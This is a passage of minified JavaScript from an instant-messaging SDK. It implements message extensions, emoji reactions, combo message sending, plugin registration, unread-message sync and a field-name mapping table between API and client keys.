failCount:").concat(e),u.setMoreMessage(n).end(),Ne.l("".concat(o," ok. ").concat(n)),Dn({extensions:t})})).catch((function(e){return u.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"getMessageExtensions",value:function(e){var t=this,n="getMessageExtensions";if(!this.canIUse(b.MSG_EXT))return this.noUse(n);var o="".concat(this._n,".").concat(n),i=e.ID,a=e.conversationID,s=e.sequence,r=e.time,c=(a="convID:".concat(a," messageID:").concat(i," sequence:").concat(s," time:").concat(r),new ao(n)),u=(c.setMessage(a),void Ne.l("".concat(o," ").concat(a)));return this.getMsgExtsMap.has(i)&&(u=this._getGlobalSeq(i)),this._getMsgExts(e,u).then((function(e){return c.end(),Ne.l("".concat(o," ok. extCount:").concat(e.length)),pt(u)&&0<e.length&&t.getMsgExtsMap.set(i,1),Dn({extensions:e})})).catch((function(e){return c.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"deleteMessageExtensions",value:function(e,t){var n="deleteMessageExtensions";if(!this.canIUse(b.MSG_EXT))return this.noUse(n);var o="".concat(this._n,".").concat(n),i=[],a=3,s=(Be(t)||(a=2,t.forEach((function(e){i.push({key:e,value:"",seq:0})}))),t=e.ID,e.conversationID),r=e.sequence,c=e.time,u=(s="convID:".concat(s," messageID:").concat(t," sequence:").concat(r," time:").concat(c," operateType:").concat(a),new ao(n));return u.setMessage(s),Ne.l("".concat(o," ").concat(s)),this._modifyMsgExts(e,i,a).then((function(e){var t=e.resultList,n=e.successCount,i=(e=e.failureCount,"");return 2===a&&(i="success count:".concat(n," fail count:").concat(e)),u.setMoreMessage("".concat(i)).end(),Ne.l("".concat(o," ok. ").concat(i)),Dn({extensions:t})})).catch((function(e){return u.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"_modifyMsgExts",value:function(e,t){var n=this,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:1,i=Et(e.to)?L.CONV_TOPIC:e.conversationType,a=void 0,s=(3!==o&&(a=this._getReqExts(e,t)),null);switch(i){case L.CONV_C2C:s=this.get(6);break;case L.CONV_GROUP:s=this.get(7);break;case L.CONV_TOPIC:s=this.get(10);break;default:return Ln({code:Hn.NO_MODULE})}return s.modifyMsgExts(e,a,o).then((function(t){var o=(t=t.data).extensions,i=(t=t.seq,[]),a=0,s=0,r=[];return(o=Be(o)?[]:o).forEach((function(e){var t=e.errorCode,n=(e=e.extension).key,o=e.value;e=e.seq,i.push({code:t,key:n,value:o}),0===t?a++:s++,r.push({key:n,value:o,seq:e})})),n._updateGlobalSeq(e.ID,t),0<r.length&&(n._updateLocalExt(e.ID,r),r=null),{resultList:i,successCount:a,failureCount:s}})).catch((function(e){return Ln(e)}))}},{key:"_getReqExts",value:function(e,t){var n,o=[];return this._hasLocalExt(e.ID)?(n=this._getLocalExt(e.ID),t.forEach((function(e){var t=e.key,i=(e=e.value,0);n.has(t)&&(i=n.get(t).seq),o.push({key:t,value:e,seq:i})}))):t.forEach((function(e){var t=e.key;e=e.value,o.push({key:t,value:e,seq:0})})),o}},{key:"_getMsgExts",value:function(e,t){var n=this,o="".concat(this._n,"._getMsgExts"),i=e.ID,a=null;switch(Et(e.to)?L.CONV_TOPIC:e.conversationType){case L.CONV_C2C:a=this.get(6);break;case L.CONV_GROUP:a=this.get(7);break;case L.CONV_TOPIC:a=this.get(10);break;default:return Ln({code:Hn.NO_MODULE})}return a.getMessageExtensions(e,t).then((function(t){var a=(t=t.data).extensions,s=t.completeFlag,r=t.globalSequence;return t=t.clearSequence,a=Be(a)?[]:a,Ne.l("".concat(o," ok. completeFlag:").concat(s," globalSequence:").concat(r," clearSequence:").concat(t," count:").concat(a.length)),n._updateLocalExt(i,a),n._clearLocalExt(i,t),n._updateGlobalSeq(i,r),1!==s?(t=a.slice(-1)[0].seq+1,n._getMsgExts(e,t)):n._getLocalExtList(i)})).catch((function(e){return Ln(e)}))}},{key:"_hasLocalExt",value:function(e){return this.msgExtMap.has(e)}},{key:"_getLocalExt",value:function(e){return this.msgExtMap.get(e)}},{key:"_updateLocalExt",value:function(e,t){this._hasLocalExt(e)||this.msgExtMap.set(e,new Map);var n=this._getLocalExt(e);t.forEach((function(e){var t=e.key,o=e.value;e=e.seq,n.set(t,{value:void 0===o?"":o,seq:e})}))}},{key:"_clearLocalExt",value:function(e,t){var n;t<=0||!this._hasLocalExt(e)||(n=this._getLocalExt(e)).forEach((function(e,o){e.seq<=t&&n.delete(o)}))}},{key:"_getLocalExtList",value:function(e){var t=[];return this._hasLocalExt(e)&&this._getLocalExt(e).forEach((function(e,n){Be(e=e.value)||t.push({key:n,value:e})})),t}},{key:"_getGlobalSeq",value:function(e){return this.globalSeqMap.get(e)}},{key:"_updateGlobalSeq",value:function(e,t){this.globalSeqMap.set(e,t)}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this.msgExtMap.clear(),this.globalSeqMap.clear(),this.getMsgExtsMap.clear()}}]),ts),Wa=(c(es,bn),Va=f(es),s(es,[{key:"onReactionNotifyList",value:function(e){var n=this;(void 0===(e=(e||{}).dataList)?[]:e).forEach((function(e){var o=e.C2CMessageInfo,i=void 0===(i=e.groupMessageInfo)?{}:i,a=(e=void 0===(e=e.reactionList)?[]:e,i=(o=t(t({},void 0===o?{}:o),i)).tinyID,o.clientTime),s=(o=o.random,i="".concat(i,"-").concat(a,"-").concat(o),[]);e.forEach((function(e){pt(e.userIDList)&&(e.userIDList=[],e.count=0),s.push.apply(s,v(e.userIDList))})),Ne.l("".concat(n._n,".onReactionNotifyList messageID:").concat(i," reactionList:").concat(e.length)),n._handleReactionSummary([{messageID:i,reactionList:e}],s).then((function(e){n.emitOEvt(E.MESSAGE_REACTIONS_UPDATED,t({},e[0]))}))}))}},{key:"onReactionNotify",value:function(e){var n=(e=e.dataList||{}).C2CMessageInfo,o=void 0===(o=e.groupMessageInfo)?{}:o,i=e.reactionID,a=(e=e.operateType,o=(n=t(t({},void 0===n?{}:n),o)).tinyID,n.clientTime);n=n.random,o="".concat(o,"-").concat(a,"-").concat(n),Ne.l("".concat(this._n,".onReactionNotify messageID:").concat(o," reactionID:").concat(i," operateType:").concat(e)),1===e?this._addReactedByMyselfMap(o,i):this._removeReactedByMyselfMap(o,i),a="".concat(o,"-").concat(i),this._reactionInfoMap.has(a)&&((n=this._reactionInfoMap.get(a)).reactedByMyself=1===e,this.emitOEvt(E.MESSAGE_REACTIONS_UPDATED,{messageID:o,reactionList:[n]}))}},{key:"addMessageReaction",value:function(e,t){var n=this,o="addMessageReaction";if(!this.canIUse(b.MSG_REACTION))return this.noUse(o);var i="".concat(this._n,".").concat(o),a=e.ID,s=e.conversationID,r=(s="convID:".concat(s," messageID:").concat(a," reactionID:").concat(t),new ao(o));return r.setMessage(s),Ne.l("".concat(i," ").concat(s)),a=this._createReactionOperationPack(e,t,1),this._addReactedByMyselfMap(e.ID,t),this.req(a).then((function(){return r.end(),Ne.l("".concat(i," ok.")),Dn()})).catch((function(o){return n._removeReactedByMyselfMap(e.ID,t),r.setError(o).end(),Ne.e("".concat(i," failed. error:"),o),Ln(o)}))}},{key:"removeMessageReaction",value:function(e,t){var n="removeMessageReaction";if(!this.canIUse(b.MSG_REACTION))return this.noUse(n);var o="".concat(this._n,".").concat(n),i=e.ID,a=e.conversationID,s=(a="convID:".concat(a," messageID:").concat(i," reactionID:").concat(t),new ao(n));return s.setMessage(a),Ne.l("".concat(o," ").concat(a)),i=this._createReactionOperationPack(e,t,2),this._removeReactedByMyselfMap(e.ID,t),this.req(i).then((function(){return s.end(),Ne.l("".concat(o," ok.")),Dn()})).catch((function(e){return s.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"getMessageReactions",value:function(e){var n=this,o="getMessageReactions";if(!this.canIUse(b.MSG_REACTION))return this.noUse(o);var i="".concat(this._n,".").concat(o),a=e.messageList,s=e.maxUserCountPerReaction,r=a[0].conversationID,c=(r="convID:".concat(r," maxUserCountPerReaction:").concat(s," msgCount:").concat(a.length),new ao(o)),u=(c.setMessage(r),Ne.l("".concat(i," ").concat(r)),new Map);return s=this._createReactionSummaryPack(t(t({},e),{},{messageIDMap:u})),this.req(s).then((function(e){e=e.data.resultList;var t=[],o=[];return(void 0===e?[]:e).forEach((function(e){var n=void 0===(n=e.messageKey)?void 0:n,i=void 0===(i=e.messageSequence)?void 0:i;e=void 0===(e=e.reactionList)?[]:e,i=pt(n)?u.get(i):u.get(n),t.push({messageID:i,reactionList:e}),e.forEach((function(e){o.push.apply(o,v(e.userIDList))}))})),n._handleReactionSummary(t,o)})).then((function(e){return c.end(),Ne.l("".concat(i," ok.")),u.clear(),Dn({resultList:e})})).catch((function(e){return c.setError(e).end(),Ne.e("".concat(i," failed. error:"),e),Ln(e)}))}},{key:"getAllUserListOfMessageReaction",value:function(e){var t=this,n="getAllUserListOfMessageReaction";if(!this.canIUse(b.MSG_REACTION))return this.noUse(n);var o="".concat(this._n,".").concat(n),i=e.message,a=e.reactionID,s=e.nextSeq,r=e.count,c=i.ID,u=(i=i.conversationID,i="convID:".concat(i," messageID:").concat(c," reactionID:").concat(a," nextSeq:").concat(s," count:").concat(r),new ao(n)),l=(u.setMessage(i),Ne.l("".concat(o," ").concat(i)),{userList:[],nextSeq:0,isCompleted:!1});return c=this._createReactionUserListPack(e),this.req(c).then((function(e){var n=void 0===(n=(e=e.data).userIDList)?[]:n;return e=void 0===(e=e.nextSeq)?0:e,l.nextSeq=e,l.isCompleted=0===e,t.get(4).getUserNickAndAvatar(n)})).then((function(e){return l.userList=e,u.end(),Ne.l("".concat(o," ok.")),Dn(l)})).catch((function(e){return u.setError(e).end(),Ne.e("".concat(o," failed. error:"),e),Ln(e)}))}},{key:"_createReactionOperationPack",value:function(e,t,n){var o,i,a=void 0;return t={reactionID:t,userIDList:[this.getMyUserID()]},e.conversationType===L.CONV_C2C&&(o=this.get(6),a=1===n?Kn.ADD_C2C_MSG_REACTION:Kn.RM_C2C_MSG_REACTION,t.from=e.from,t.to=e.to,t.messageKey=o.getMessageKey(e)),e.conversationType===L.CONV_GROUP&&(o=void 0,i=e.to,Et(e.to)&&(i=xt(o=e.to)),a=1===n?Kn.ADD_GRP_MSG_REACTION:Kn.RM_GRP_MSG_REACTION,t.groupID=i,t.topicID=o,t.messageSequence=e.sequence),{P:a,data:t}}},{key:"_createReactionSummaryPack",value:function(e){var t,n,o,i=e.messageList,a=void 0===(a=e.maxUserCountPerReaction)?10:a,s=e.messageIDMap,r=void 0,c=void 0;return(e=i[0]).conversationType===L.CONV_C2C&&(t=this.get(6),n=i.map((function(e){var n=t.getMessageKey(e);return s.set(n,e.ID),n})),r=Kn.GET_C2C_MSG_REACTIONS,c={from:e.from,to:e.to,messageKeyList:n,count:a}),e.conversationType===L.CONV_GROUP&&(n=void 0,o=e.to,Et(e.to)&&(o=xt(n=e.to)),e=i.map((function(e){return s.set(e.sequence,e.ID),e.sequence})),r=Kn.GET_GRP_MSG_REACTIONS,c={groupID:o,topicID:n,messageSequenceList:e,count:a}),{P:r,data:c}}},{key:"_createReactionUserListPack",value:function(e){var t=e.message,n=e.reactionID,o=e.nextSeq,i=void 0;return n={reactionID:n,nextSeq:void 0===o?0:o,count:100<(e=void 0===(e=e.count)?100:e)?100:e},t.conversationType===L.CONV_C2C&&(o=this.get(6),i=Kn.GET_C2C_MSG_REACTION_USER_LIST,n.from=t.from,n.to=t.to,n.messageKey=o.getMessageKey(t)),t.conversationType===L.CONV_GROUP&&(e=void 0,o=t.to,Et(t.to)&&(o=xt(e=t.to)),i=Kn.GET_GRP_MSG_REACTION_USER_LIST,n.groupID=o,n.topicID=e,n.messageSequence=t.sequence),{P:i,data:n}}},{key:"_handleReactionSummary",value:function(e,t){var n=this;return this.get(4).getUserNickAndAvatar(t).then((function(t){var o=[];return e.forEach((function(e){var i=[];e.reactionList.forEach((function(o){var a=o.reactionID,s=o.count,r=o.userIDList,c=(o=void 0===(o=o.reactedByMyself)?void 0:o,[]);r.forEach((function(e){t.forEach((function(t){e===t.userID&&c.push(t)}))})),r={reactionID:a,totalUserCount:s,partialUserList:c,reactedByMyself:n._computeReactedByMyself({reactedByMyself:o,messageID:e.messageID,reactionID:a})},i.push(r),pt(o)&&!n._reactedByMyselfMap.has(e.messageID)&&(s="".concat(e.messageID,"-").concat(a),n._reactionInfoMap.set(s,r))})),o.push({messageID:e.messageID,reactionList:i})})),o}))}},{key:"_addReactedByMyselfMap",value:function(e,t){this._reactedByMyselfMap.has(e)||this._reactedByMyselfMap.set(e,[]),-1===(e=this._reactedByMyselfMap.get(e)).indexOf(t)&&e.push(t)}},{key:"_removeReactedByMyselfMap",value:function(e,t){!this._reactedByMyselfMap.has(e)||-1<(t=(e=this._reactedByMyselfMap.get(e)).indexOf(t))&&e.splice(t,1)}},{key:"_computeReactedByMyself",value:function(e){var t=e.reactedByMyself,n=e.messageID;return e=e.reactionID,pt(t)?!!this._reactedByMyselfMap.has(n)&&this._reactedByMyselfMap.get(n).includes(e):1===t}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._reactedByMyselfMap.clear(),this._reactionInfoMap.clear()}}]),es),ja=(c($a,bn),xa=f($a),s($a,[{key:"sendMessage",value:function(e){var t=this,n=this._createMsg(e);if(null===n)return Ln({code:Hn.MSG_SEND_FAIL});this._addSendMessageTotalCount(n);var o=Date.now();return this.get(11).setMessageRandom(n),this._sendComboMessage(n,e).then((function(e){var i=(e=e.data).time,a=e.sequence;return je(e=e.readReceiptCode)&&0!==e&&(new ao("sendMessageWithReceipt").setMessage("from:".concat(n.from," to:").concat(n.to," sequence:").concat(a," readReceiptCode:").concat(e)).end(),Ne.w("".concat(t._n,".sendMessage readReceiptCode:").concat(e," message:").concat(t.getErrMsg(e)))),t._addSendMessageSuccessCount(n,o),e=t.get(11),n.status=Rn,n.time=i,n.conversationType===L.CONV_GROUP&&(n.sequence=a),e.appendToMessageList(n),i=n,!0===n._isExcludedFromLastMessage&&(i=""),e.onMessageSent({conversationOptionsList:[{conversationID:n.conversationID,unreadCount:0,type:n.conversationType,subType:n.conversationSubType,lastMessage:i}]}),Dn({message:n})})).catch((function(e){return t._onSendMessageFailed(n,e)}))}},{key:"_sendComboMessage",value:function(e,t){var n=this._m.get(20),o="";return e.conversationType===L.CONV_C2C&&(o="".concat(U.NAME.OPEN_IM,".").concat(Kn.SEND_C2C_MSG)),e.conversationType===L.CONV_GROUP&&(o="".concat(U.NAME.GRP,".").concat(Kn.SEND_GRP_MSG)),n.sendComboMessage({servcmd:o,data:t})}},{key:"_createMsg",value:function(e){var t="".concat(this._n,"._createMsg"),n=null;try{var o,i=this.getMyUserID(),a={};a.senderTinyID=this.getMyTinyID(),a.currentUser=i,a.from=e.From_Account||i,e.GroupId?(a.conversationID="".concat(L.CONV_GROUP).concat(e.GroupId),a.conversationType=L.CONV_GROUP,a.to=e.GroupId):e.To_Account&&(a.conversationID="".concat(L.CONV_C2C).concat(e.To_Account),a.conversationType=L.CONV_C2C,a.to=e.To_Account),a.time=e.MsgTimeStamp||0,a.random=e.Random||e.MsgRandom||0,a.priority=e.MsgPriority,dt(e.CloudCustomData)&&0<e.CloudCustomData.length&&(a.cloudCustomData=e.CloudCustomData),Xe(e.SendMsgControl)&&(a.messageControlInfo={},e.SendMsgControl.includes("NoUnread")&&(a.messageControlInfo.excludedFromUnreadCount=1),e.SendMsgControl.includes("NoLastMsg")&&(a.messageControlInfo.excludedFromLastMessage=1)),a.conversationType===L.CONV_GROUP&&Xe(e.To_Account)&&0<e.To_Account.length&&(o=e.To_Account,50<e.To_Account.length&&(o=e.To_Account.slice(0,50),Ne.w("".concat(t," To_Account must be less than or equal to 50."))),a.receiverList=v(o),e.To_Account=v(o)),1!==e.IsNeedReadReceipt&&1!==e.NeedReadReceipt||(a.needReadReceipt=!0),1===e.SupportMessageExtension&&(a.isSupportExtension=!0),(n=new Ao(a)).status=kn,e.MsgClientTime=n.clientTime,n.conversationType===L.CONV_C2C&&(e.MsgSeq=n.sequence);for(var s,r=e.MsgBody.length,c=0;c<r;c++)"TIMTextElem"===(s=e.MsgBody[c]).MsgType?n.setTextElement(s.MsgContent.Text):"TIMCustomElem"===s.MsgType?n.setCustomElement({data:s.MsgContent.Data||"",description:s.MsgContent.Desc||"",extension:s.MsgContent.Ext||""}):"TIMFaceElem"===s.MsgType&&n.setFaceElement({index:s.MsgContent.Index,data:s.MsgContent.Data});var u=n.getElements();n.payload=u[0].content,n.type=u[0].type}catch(e){n=null,Ne.e("".concat(t," failed. error:"),e)}return n}},{key:"_onSendMessageFailed",value:function(e,t){e.status=An,this.get(11).deleteMessageRandom(e),this._addSendMessageFailCountOnUser(e,t);var n=new ao("sendMessage"),o="head.seq:".concat(t.data.headSeq,"  type:").concat(e.type," from:").concat(e.from," to:").concat(e.to);return n.setMessage(o).setError(t).end(),Ne.e("".concat(this._n,"._onSendMessageFailed ").concat(o," error:"),t),Ln(new Vn({code:t&&t.code?t.code:Hn.MSG_SEND_FAIL,message:t&&t.message?t.message:void 0,data:{message:e}}))}},{key:"_getSendMessageSpecifiedKey",value:function(e){return e.conversationType===L.CONV_C2C?jn:e.conversationType===L.CONV_GROUP&&(e=this.get(7).getLocalGroupProfile(e.to))?Tt(e=e.type)?zn:Jn:void 0}},{key:"_addSendMessageTotalCount",value:function(e){(e=this._getSendMessageSpecifiedKey(e))&&this.get(26).addTotalCount(e)}},{key:"_addSendMessageSuccessCount",value:function(e,t){var n;(e=this._getSendMessageSpecifiedKey(e))&&((n=this.get(26)).addSuccessCount(e),n.addCost(e,Jt(t,!1)))}},{key:"_addSendMessageFailCountOnUser",value:function(e,t){t=void 0===(t=t.code)?-1:t;var n=this.get(26);e=this._getSendMessageSpecifiedKey(e),wa(t)&&e&&n.addFailedCountOfUserSide(e)}}]),$a),Ja=(c(Qa,bn),qa=f(Qa),s(Qa,[{key:"registerPlugin",value:function(e){var t=this,n="0";Object.keys(e).forEach((function(o){t.plugins[o]=e[o],"tim-upload-plugin"===o&&"function"==typeof e[o].getVersion&&(n=e[o].getVersion())})),new ao("registerPlugin").setMessage("".concat(Object.keys(e))).setMoreMessage("version:".concat(n)).end()}},{key:"getPlugin",value:function(e){return this.plugins[e]}},{key:"reset",value:function(){}}]),Qa),za=(c(Za,bn),Fa=f(Za),s(Za,[{key:"_init",value:function(){this._startSync({cookie:this._cookie,syncFlag:0,isOnlineSync:0})}},{key:"_startSync",value:function(e){var n=this,o=e.cookie,i=e.syncFlag,a=e.isOnlineSync,s="".concat(this._n,"._startSync"),r=(Ne.l("".concat(s," options:"),e),new ao("syncUnread"));r.setMessage(JSON.stringify(e)),this.req({P:Kn.SYNC_UNREAD_MSG,data:{cookie:o,syncFlag:i,isOnlineSync:a}}).then((function(e){var o=(i=e.data).cookie,i=i.syncFlag,a="$cookie:".concat(o," syncFlag:").concat(i);Ne.l("".concat(s," ok. ").concat(a)),n._cookie=o,r.setMoreMessage(a).end(),Be(o)||(0===i||1===i?(n._dispatch(t(t({},e.data),{},{isSyncingEnded:!1})),n._startSync({cookie:o,syncFlag:i,isOnlineSync:0})):2===i&&n._dispatch(t(t({},e.data),{},{isSyncingEnded:!0})))})).catch((function(e){r.setError(e).end(),Ne.e("".concat(s," failed. error:"),e)}))}},{key:"_dispatch",value:function(e){e.eventArray&&this.get(20).onMessage({head:{},body:{eventArray:e.eventArray,isInstantMessage:this._onlineSyncFlag,isSyncingEnded:e.isSyncingEnded}}),this.get(6).onNewMessage({dataList:e.messageList,isInstantMessage:!!e.isSyncingEnded&&this._onlineSyncFlag,C2CRemainingUnreadList:e.C2CRemainingUnreadList,C2CPairUnreadList:e.C2CPairUnreadList,isSyncingEnded:e.isSyncingEnded})}},{key:"syncOnNeed",value:function(){Ne.l("".concat(this._n,".syncOnNeed cookie:").concat(this._cookie)),this._onlineSyncFlag=!0,this._startSync({cookie:this._cookie,syncFlag:0,isOnlineSync:1})}},{key:"syncOnReconnected",value:function(){Ne.l("".concat(this._n,".syncOnReconnected cookie:").concat(this._cookie)),this._onlineSyncFlag=!0,this._startSync({cookie:this._cookie,syncFlag:0,isOnlineSync:0})}},{key:"reset",value:function(){Ne.l("".concat(this._n,".reset")),this._onlineSyncFlag=!1,this._cookie=""}}]),Za),Xa={req:{toAccount:"To_Account",fromAccount:"From_Account",to:"To_Account",from:"From_Account",groupID:"GroupId",groupAtUserID:"GroupAt_Account",extension:"Ext",data:"Data",description:"Desc",elements:"MsgBody",sizeType:"Type",downloadFlag:"Download_Flag",thumbUUID:"ThumbUUID",videoUUID:"VideoUUID",remoteAudioUrl:"Url",remoteVideoUrl:"VideoUrl",videoUrl:"",imageUrl:"URL",fileUrl:"Url",uuid:"UUID",priority:"MsgPriority",receiverUserID:"To_Account",receiverGroupID:"GroupId",messageSender:"SenderId",messageReceiver:"ReceiverId",nick:"From_AccountNick",avatar:"From_AccountHeadurl",messageNumber:"MsgNum",pbDownloadKey:"PbMsgKey",downloadKey:"JsonMsgKey",applicationType:"PendencyType",userIDList:"To_Account",groupNameList:"GroupName",userID:"To_Account",groupAttributeList:"GroupAttr",mainSequence:"AttrMainSeq",avChatRoomKey:"BytesKey",attributeControl:"AttrControl",sequence:"seq",messageControlInfo:"SendMsgControl",updateSequence:"UpdateSeq",clientTime:"MsgClientTime",sequenceList:"MsgSeqList",topicID:"TopicId",customData:"CustomString",isSupportTopic:"SupportTopic",isWebUniapp:"is_web_uniapp",isSupportExtension:"SupportMessageExtension",messageSequence:"MsgSeq",messageKey:"MsgKey",startSequence:"startSeq",simplifiedMessage:"DownsizeFlag",isRelayMessage:"IsRelayMsg",reactionID:"Reaction",messageSequenceList:"MsgSeqList",messageKeyList:"MsgKeyList",cmConfigID:"CustomModerationConfigID"},res:{MsgPriority:"priority",ThumbUUID:"thumbUUID",VideoUUID:"videoUUID",Download_Flag:"downloadFlag",GroupId:"groupID",Member_Account:"userID",MsgList:"messageList",SyncFlag:"syncFlag",To_Account:"to",From_Account:"from",MsgSeq:"sequence",MsgRandom:"random",MsgTime:"time",MsgTimeStamp:"time",MsgContent:"content",MsgBody:"elements",From_AccountNick:"nick",From_AccountHeadurl:"avatar",GroupWithdrawInfoArray:"revokedInfos",GroupReadInfoArray:"groupMessageReadNotice",LastReadMsgSeq:"lastMessageSeq",WithdrawC2cMsgNotify:"c2cMessageRevokedNotify",C2cWithdrawInfoArray:"revokedInfos",C2cReadedReceipt:"c2cMessageReadReceipt",ReadC2cMsgNotify:"c2cMessageReadNotice",LastReadTime:"peerReadTime",MsgRand:"random",MsgType:"type",MsgShow:"messageShow",NextMsgSeq:"nextMessageSeq",FaceUrl:"avatar",ProfileDataMod:"profileModify",Profile_Account:"userID",ValueBytes:"value",ValueNum:"value",NoticeSeq:"noticeSequence",NotifySeq:"notifySequence",MsgFrom_AccountExtraInfo:"messageFromAccountExtraInformation",Operator_Account:"operatorID",OpType:"operationType",ReportType:"operationType",UserId:"userID",User_Account:"userID",List_Account:"userIDList",MsgOperatorMemberExtraInfo:"operatorInfo",MsgMemberExtraInfo:"memberInfoList",ImageUrl:"avatar",NickName:"nick",MsgGroupNewInfo:"newGroupProfile",MsgAppDefinedData:"groupCustomField",Owner_Account:"ownerID",GroupFaceUrl:"avatar",GroupIntroduction:"introduction",GroupNotification:"notification",GroupApplyJoinOption:"joinOption",MsgKey:"messageKey",GroupInfo:"groupProfile",ShutupTime:"muteTime",Desc:"description",Ext:"extension",GroupAt_Account:"groupAtUserID",MsgNum:"messageNumber",PbMsgKey:"pbDownloadKey",JsonMsgKey:"downloadKey",MsgModifiedFlag:"isModified",PendencyItem:"applicationItem",PendencyType:"applicationType",AddTime:"time",AddSource:"source",AddWording:"wording",ProfileImImage:"avatar",PendencyAdd:"friendApplicationAdded",FrienPencydDel_Account:"friendApplicationDeletedUserIDList",Peer_Account:"userID",GroupAttr:"groupAttributeList",GroupAttrAry:"groupAttributeList",AttrMainSeq:"mainSequence",seq:"sequence",GroupAttrOption:"groupAttributeOption",BytesChangedKeys:"changedKeyList",GroupAttrInfo:"groupAttributeList",GroupAttrSeq:"mainSequence",PushChangedAttrValFlag:"isWithChangedAttributeInfo",SubKeySeq:"sequence",Val:"value",MsgGroupFromCardName:"senderNameCard",MsgGroupFromNickName:"senderNick",C2cNick:"peerNick",C2cImage:"peerAvatar",SendMsgControl:"messageControlInfo",NoLastMsg:"excludedFromLastMessage",NoUnread:"excludedFromUnreadCount",UpdateSeq:"updateSequence",MuteNotifications:"muteFlag",MsgClientTime:"clientTime",TinyId:"tinyID",GroupMsgReceiptList:"readReceiptList",ReadNum:"readCount",UnreadNum:"unreadCount",TopicId:"topicID",MillionGroupFlag:"communityType",SupportTopic:"isSupportTopic",MsgTopicNewInfo:"newTopicInfo",ShutupAll:"muteAllMembers",CustomString:"customData",TopicFaceUrl:"avatar",TopicIntroduction:"introduction",TopicNotification:"notification",TopicIdArray:"topicIDList",MsgVersion:"messageVersion",C2cMsgModNotifys:"c2cMessageModified",GroupMsgModNotifys:"groupMessageModified",ApplyJoinOption:"joinOption",MsgFlag:"messageRemindType",AtInfoList:"groupAtInfoList",AtFlagList:"groupAtType",AtMsgSeq:"sequence",BanDuration:"duration",BanDescription:"reason",NotVisible:"invisible",BytesTag:"tag",BytesValue:"value",RptBytesValue:"value",LatestSeq:"globalSequence",ClearSeq:"clearSequence",SupportMessageExtension:"isSupportExtension",ExtensionList:"extensions",GroupCounter:"counterList",Revoker_Account:"revoker",MsgExtensionNotify:"messageExtensionNotify",ExtensionC2cMsgInfo:"messageInfo",ExtensionGroupMsgInfo:"messageInfo",MsgOptType:"operateType",SetKVInfo:"operateResultList",DeleteKVInfo:"operateResultList",ClearKVInfo:"operateResultList",MsgKeyValue:"extensions",ClearMsgSeq:"clearSequence",MsgLastSeq:"globalSequence",InviteJoinOption:"inviteOption",MemberList_Account:"inviteeList",MsgMemberExtraInfoList:"inviteeInfoList",E:"event",GInf:"groupProfile",MCT:"clientTime",MR:"random",MP:"priority",MTS:"time",GId:"groupID",MS:"sequence",CCD:"cloudCustomData",F_Account:"from",F_Hd:"avatar",F_NN:"nick",GN:"groupName",GT:"groupType",IsSys:"isSystemMessage",OpInf:"operatorInfo",Img:"avatar",NN:"nick",OnlineInf:"onlineMemberInfo",ET:"expireTime",Num:"onlineMemberNum",Opt:"operationType",O_Account:"operatorID",RT:"operationType",UDF:"userDefinedField",L_Account:"userIDList",IsPlaceMsg:"isPlaceMessage",MsgCheckResult:"checkResult",Results:"resultList",Reaction:"reactionID",Reaction_Account:"userIDList",MsgReactionNotifyList:"messageReactionNotifyList",MsgReactionNotify:"messageReactionNotify",MsgReactionSummary:"reactionList",C2CMsgInfo:"C2CMessageInfo",GroupMsgInfo:"groupMessageInfo",int32_err_code:"errorCode",str_err_msg:"errorMsg",MsgDropReason:"messageDropReason",ReactedByMe:"reactedByMyself",Level:"messageRemindType",PeerReadTime:"timestamp",NoUnreadSeqList:"excludedUnreadSequenceList",NewMsg:"topicLatestMessage"},ignoreKeyWord:["C2C","ID","USP"]};function Za(e){return i(this,Za),(e=Fa.call(this,e))._n="SyncUnreadMsgModule",e._cookie="",e._onlineSyncFlag=!1,e.getIEmitInst().on(jo.A2KEY_AND_TINYID_UPDATED,e._init,g(e)),e}function Qa(e){return i(this,Qa),(e=qa.call(this,e))._n="PluginModule",e.plugins={},e}function $a(e){return i(this,$a),(e=xa.call(this,e))._n="ComboMsgModule",e}function es(e){return i(this,es),(e=Va.call(this,e))._n="MsgReactionModule",e._reactedByMyselfMap=new Map,e._reactionInfoMap=new Map,e}function ts(e){return i(this,ts),(e=Ha.call(this,e))._n="MsgExtModule",e.msgExtMap=new Map,e.globalSeqMap=new Map,e.getMsgExtsMap=new Map,e}function ns(e){return i(this,ns),(e=Ba.call(this,e))._n="MessageModule",e._messageOptionsMap=new Map,e._mergerMessageHandler=new Na(g(e)),e}function os(e,t){if("string"!=typeof e&&!Array.isArray(e))throw new TypeError("Expected the input to be `string | string[]`");return t=Object.assign({pascalCase:!1},t),0===(e=Array.isArray(e)?e.map((function(e){return e.trim()})).filter((function(e){return e.length})).join("-"):e.trim()).length?"":1===e.length?t.pascalCase?e.toUpperCase():e.toLowerCase():(e=e=(e=e!==e.toLowerCase()?is(e):e).replace(/^[_.\- ]+/,"").toLowerCase().replace(/[_.\- ]+(\w|$)/g,(function(e,t){return t.toUpperCase()})).replace(/\d+(\w|$)/g,(function(e){return e.toUpperCase()})),t.pascalCase?e.charAt(0).toUpperCase()+e.slice(1):e)}var is=function(e){for(var t=!1,n=!1,o=!1,i=0;i<e.length;i++){var a=e[i];t&&/[a-zA-Z]/.test(a)&&a.toUpperCase()===a?(e=e.slice(0,i)+"-"+e.slice(i),o=n,n=!(t=!1),i++):n&&o&&/[a-zA-Z]/.test(a)&&a.toLowerCase()===a?(e=e.slice(0,i-1)+"-"+e.slice(i-1),o=n,t=!(n=!1)):(t=a.toLowerCase()===a&&a.toUpperCase()!==a,o=n,n=a.toUpperCase()===a&&a.toLowerCase()!==a)}return e};function as(e,t){var n=0;return function e(t,o){return 100<++n?(n--,t):Xe(t)?(i=t.map((function(t){return Je(t)?e(t,o):t})),n--,i):Je(t)?(a=t,s=function(e,t){if(!et(t))return!1;if(t!==os(t))for(var n=0;n<Xa.ignoreKeyWord.length&&!t.includes(Xa.ignoreKeyWord[n]);n++);var i;return pt(o[t])?(i=t)[0].toUpperCase()+os(i).slice(1):o[t]},r=Object.create(null),Object.keys(a).forEach((function(e){var t=s(a[e],e);t&&(r[t]=a[e])})),i=Rt(i=r,(function(t,n){return Xe(t)||Je(t)?e(t,o):t})),n--,i):void 0;var 